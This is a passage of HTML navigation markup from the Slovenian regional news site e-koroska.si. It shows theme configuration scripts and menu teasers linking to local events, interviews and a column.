        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6973ef39bbe63" data-td_block_id="td_uid_5_6973ef39bbe63"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6973ef39bbe63" data-td_block_id="td_uid_5_6973ef39bbe63"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5206"><a href="https://e-koroska.si/rubrika/foto-galerija/">Foto- Galerija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6973ef39bc74d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6973ef39bc74d" ><script>var block_td_uid_6_6973ef39bc74d = new tdBlock();
block_td_uid_6_6973ef39bc74d.id = "td_uid_6_6973ef39bc74d";
block_td_uid_6_6973ef39bc74d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_6_6973ef39bc74d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6973ef39bc74d_rand","tdc_css_class_style":"td_uid_6_6973ef39bc74d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6973ef39bc74d.td_column_number = "3";
block_td_uid_6_6973ef39bc74d.block_type = "td_block_mega_menu";
block_td_uid_6_6973ef39bc74d.post_count = "5";
block_td_uid_6_6973ef39bc74d.found_posts = "20";
block_td_uid_6_6973ef39bc74d.header_color = "";
block_td_uid_6_6973ef39bc74d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6973ef39bc74d.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_6_6973ef39bc74d);
</script><div id=td_uid_6_6973ef39bc74d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2020/01/wolf1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2020/01/wolf1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/hugo-wolf-muzikolog-newman-ga-je-postavil-na-celo-znamenitih-skladateljev-samospeva/" rel="bookmark" title="Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev samospeva">Hugo Wolf: Muzikolog Newman ga je postavil na čelo znamenitih skladateljev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/delo-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/delo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/korosko-gospodarstvo-povsem-zanic-ali-zgolj-brez-botrov/" rel="bookmark" title="Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?">Koroško  gospodarstvo povsem zanič ali zgolj brez botrov?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/12/rimski10-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/12/rimski10-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Rimski vrelec, vrelec sramote"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/rimski-vrelec-vrelec-sramote/" rel="bookmark" title="Rimski vrelec, vrelec sramote">Rimski vrelec, vrelec sramote</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/11/IMG_2416-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Razstava božičnih vencev Andreja Rusa"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-bozicnih-vencev-andreja-rusa/" rel="bookmark" title="FOTO: Razstava božičnih vencev Andreja Rusa">FOTO: Razstava božičnih vencev Andreja Rusa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2018/06/DSC_0361-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-dom-hmelina-praznuje-deseto-obletnico-delovanja/" rel="bookmark" title="FOTO: Dom Hmelina praznuje deseto obletnico delovanja">FOTO: Dom Hmelina praznuje deseto obletnico delovanja</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6973ef39bc74d" data-td_block_id="td_uid_6_6973ef39bc74d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6973ef39bc74d" data-td_block_id="td_uid_6_6973ef39bc74d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5204"><a href="https://e-koroska.si/rubrika/dogodki/">Dogodki</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6973ef39bd055_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6973ef39bd055" ><script>var block_td_uid_7_6973ef39bd055 = new tdBlock();
block_td_uid_7_6973ef39bd055.id = "td_uid_7_6973ef39bd055";
block_td_uid_7_6973ef39bd055.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_7_6973ef39bd055_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6973ef39bd055_rand","tdc_css_class_style":"td_uid_7_6973ef39bd055_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6973ef39bd055.td_column_number = "3";
block_td_uid_7_6973ef39bd055.block_type = "td_block_mega_menu";
block_td_uid_7_6973ef39bd055.post_count = "5";
block_td_uid_7_6973ef39bd055.found_posts = "1360";
block_td_uid_7_6973ef39bd055.header_color = "";
block_td_uid_7_6973ef39bd055.ajax_pagination_infinite_stop = "";
block_td_uid_7_6973ef39bd055.max_num_pages = "272";
tdBlocksArray.push(block_td_uid_7_6973ef39bd055);
</script><div id=td_uid_7_6973ef39bd055 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Gestapovski-zapori-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabilo: Gestapovski zapori"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabilo-gestapovski-zapori/" rel="bookmark" title="Vabilo: Gestapovski zapori">Vabilo: Gestapovski zapori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/image004-8-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/image004-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vabljeni-na-gledalisko-predstavo-paradiz-v-nd-mezica/" rel="bookmark" title="Vabljeni na gledališko predstavo PARADIŽ v ND Mežica">Vabljeni na gledališko predstavo PARADIŽ v ND Mežica</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/vabila_januar_2026_Stran_06-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Literarni večer z Ireno Pajnik Beguš"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/literarni-vecer-z-ireno-pajnik-begus/" rel="bookmark" title="Literarni večer z Ireno Pajnik Beguš">Literarni večer z Ireno Pajnik Beguš</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Vabilo_Dioniz-slava-zivljenju.-Mozaik-s-podobami-zivali-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dioniz, slava življenju"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/dioniz-slava-zivljenju/" rel="bookmark" title="Dioniz, slava življenju">Dioniz, slava življenju</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6973ef39bd055" data-td_block_id="td_uid_7_6973ef39bd055"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6973ef39bd055" data-td_block_id="td_uid_7_6973ef39bd055"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5207"><a href="https://e-koroska.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6973ef39bd93e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6973ef39bd93e" ><script>var block_td_uid_8_6973ef39bd93e = new tdBlock();
block_td_uid_8_6973ef39bd93e.id = "td_uid_8_6973ef39bd93e";
block_td_uid_8_6973ef39bd93e.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_8_6973ef39bd93e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6973ef39bd93e_rand","tdc_css_class_style":"td_uid_8_6973ef39bd93e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6973ef39bd93e.td_column_number = "3";
block_td_uid_8_6973ef39bd93e.block_type = "td_block_mega_menu";
block_td_uid_8_6973ef39bd93e.post_count = "5";
block_td_uid_8_6973ef39bd93e.found_posts = "201";
block_td_uid_8_6973ef39bd93e.header_color = "";
block_td_uid_8_6973ef39bd93e.ajax_pagination_infinite_stop = "";
block_td_uid_8_6973ef39bd93e.max_num_pages = "41";
tdBlocksArray.push(block_td_uid_8_6973ef39bd93e);
</script><div id=td_uid_8_6973ef39bd93e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2026/01/INTERVJU-2025-foto-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi."/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/staso-lodrant-intervju/" rel="bookmark" title="Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard Slovenk in Slovencev, šele nato smo lahko solidarni tudi z drugimi.">Stašo Lodrant: Najprej je potrebno zagotoviti blaginjo in ugoden življenjski standard&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2026/01/Screenshot_20260101_153555_Gallery-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pomemben-je-trenazni-proces-napredek-igralcev-in-predvsem-tockovna-bera/" rel="bookmark" title="&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;">&#8216;Pomemben je trenažni proces, napredek igralcev in predvsem točkovna bera&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/20251123_144753-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/knjiga-je-tako-drugacna-tako-vodebovska-in-kontroverzna-da-pece-glava/" rel="bookmark" title="&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;">&#8216;Knjiga je tako »drugačna«, tako »vodebovska« in kontroverzna, da »peče glava«&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/Screenshot_20251109_151502_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ne-predstavljam-si-zivljenja-brez-nogometa/" rel="bookmark" title="&#8216;Ne predstavljam si življenja brez nogometa&#8217;">&#8216;Ne predstavljam si življenja brez nogometa&#8217;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/unnamed-23-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/trenutno-sem-osredotocen-na-druzino-sluzbo-in-delo-pri-korotanu/" rel="bookmark" title="&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;">&#8216;Trenutno sem osredotočen na družino, službo in delo pri Korotanu&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6973ef39bd93e" data-td_block_id="td_uid_8_6973ef39bd93e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6973ef39bd93e" data-td_block_id="td_uid_8_6973ef39bd93e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-11007"><a href="https://e-koroska.si/rubrika/kolumna/">Kolumna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_6973ef39be283_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_6973ef39be283" ><script>var block_td_uid_9_6973ef39be283 = new tdBlock();
block_td_uid_9_6973ef39be283.id = "td_uid_9_6973ef39be283";
block_td_uid_9_6973ef39be283.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"481","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_9_6973ef39be283_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_6973ef39be283_rand","tdc_css_class_style":"td_uid_9_6973ef39be283_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_6973ef39be283.td_column_number = "3";
block_td_uid_9_6973ef39be283.block_type = "td_block_mega_menu";
block_td_uid_9_6973ef39be283.post_count = "5";
block_td_uid_9_6973ef39be283.found_posts = "93";
block_td_uid_9_6973ef39be283.header_color = "";
block_td_uid_9_6973ef39be283.ajax_pagination_infinite_stop = "";
block_td_uid_9_6973ef39be283.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_9_6973ef39be283);
</script><div id=td_uid_9_6973ef39be283 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-300x206.jpg 300w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-768x527.jpg 768w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-696x477.jpg 696w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah-613x420.jpg 613w, https://e-koroska.si/wp-content/uploads/2022/01/stefan-sumah.jpg 1024w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo"/></a></div>                <a href="https://e-koroska.si/rubrika/kolumna/" class="td-post-category">Kolumna</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/placana-bolniska-odsotnost-med-pravico-izzivom-in-priloznostjo-za-reformo/" rel="bookmark" title="Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo">Plačana bolniška odsotnost: med pravico, izzivom in priložnostjo za reformo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
